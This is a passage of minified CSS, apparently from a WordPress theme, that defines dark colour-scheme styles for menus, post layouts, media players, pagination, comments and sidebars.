a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#182124}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a8adc5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313459}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#20243d;	background-color:rgba(19,22,39,0.75)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#182124;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .menu_side_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#131627;	border-color:#20243d}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#191d32;	border-color:#313459}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#191d32;	border-color:#313459;	color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#131627;	color:#a8adc5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_dark .menu_mobile_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ff1000}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#20243d}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#635C81}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#131627}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#131627}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#20243d}.scheme_dark .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#313459;	background-color:#191d32;	color:#a8adc5}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313459;	background-color:#191d32}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8d83b8}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a8adc5}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#131627;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a8adc5}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#191d32}.scheme_dark .preloader_wrap>div{background-color:#ff1000}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#191d32}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(25,29,50,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#191d32}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#131627}.scheme_dark .post_header_position_above .top_panel{border-color:#313459}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#313459}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#131627}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#191d32;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#191d32}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#131627;	background-color:#ffffff}.scheme_dark .post_item{color:#a8adc5}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#8d83b8}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_dark .post_item .post_title a:hover{color:#ff1000}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ff1000}.scheme_dark .post_item.product .post_meta_item.post_categories a{color:#a8adc5}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#191d32;	border-color:#313459;	color:#8d83b8}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313459}.scheme_dark .post_layout_classic{border-color:#313459}.scheme_dark.gallery_preview:before{background-color:#191d32}.scheme_dark.gallery_preview{color:#a8adc5}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#fe7259}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#20243d;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#a8adc5}.scheme_dark .wp-playlist-light{background:#191d32;	border-color:#313459;	color:#a8adc5}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#131627;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313459}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#131627}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#182124;	background-color:#ff1000}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#191d32 0%,rgba(25,29,50,0) 100%) no-repeat scroll right top / 100% 100% rgba(25,29,50,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313459}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .nav-links-more a:hover{color:#131627;	background-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background:transparent!important;	background-color:#131627!important}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#313459}.scheme_dark .full_post_loading:after{background-color:rgba(25,29,50,0.7)}.scheme_dark button.full_post_close{color:#ffffff;	background-color:#191d32}.scheme_dark button.full_post_close:hover{color:#00b8f4}.scheme_dark .full_post_progress_bar{stroke:#ff1000}.scheme_dark .post_item_single .post_header .post_date{color:#8d83b8}.scheme_dark .single.single-post .post_item_single,.scheme_dark .related_wrap.related_style_classic .post_header,.scheme_dark .comment_body{background-color:#131627}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item.post_date{color:#a8adc5}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#131627 !important;	background:#ffffff!important}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#182124 !important;	background:#00b8f4!important}.scheme_dark .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_dark .socials_share .socials_caption{color:#a8adc5}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#191d32}.scheme_dark .nav-links-single .nav-links{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#313459;	background-color:#191d32}.scheme_dark .previous_post_content{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .nav-arrow{border-color:rgba(255,255,255,0.2)}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ff1000}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark .author_info{color:#635C81;	background-color:#131627}.scheme_dark .related_wrap{border-color:#313459}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(25,29,50,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#191d32}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#a8adc5}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#8d83b8}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .nav-arrow:after{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313459}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313459}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313459}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_dark .comments_list_wrap .comment_text{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_dark .comments_form_wrap{border-color:#313459}.scheme_dark .comments_wrap .comments_notes{color:#8d83b8}.scheme_dark .comments_list_wrap .comment_author{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author .comment_author_preffix{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_author a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comment-form .trx_addons_message_box{background-color:#131627; color:#a8adc5}.scheme_dark .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_dark form .error_field{border-color:#ff1000!important}.scheme_dark .post_item_404 .page_title{color:#8d83b8}.scheme_dark .post_item_404 .page_description{color:#ff1000}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#131627;	color:#a8adc5}.scheme_dark .sidebar_inner .widget + .widget{border-color:#313459}.scheme_dark.sidebar .widget + .widget{border-color:#20243d}.scheme_dark.sidebar a{color:#ff1000}.scheme_dark.sidebar a:hover{color:#00b8f4}.scheme_dark .widget_search{background-color:#ffffff}.scheme_dark .widget_search input[type="submit"]{color:#131627}.scheme_dark .widget_search .widget_title{color:#131627}.scheme_dark .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .widget.widget_search input[type="search"]{background-color:#f3f5f7; border-color:#f3f5f7}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#313459}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ff1000}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#131627;	border-color:#20243d}.scheme_dark .sidebar_control:hover{color:#ff1000 !important;	background-color:#191d32;	border-color:#272C43}.scheme_dark .wp-block-archives-list li:before,.scheme_dark .wp-block-categories-list li:before,.scheme_dark .wp-block-page-list li:before,.scheme_dark .widget 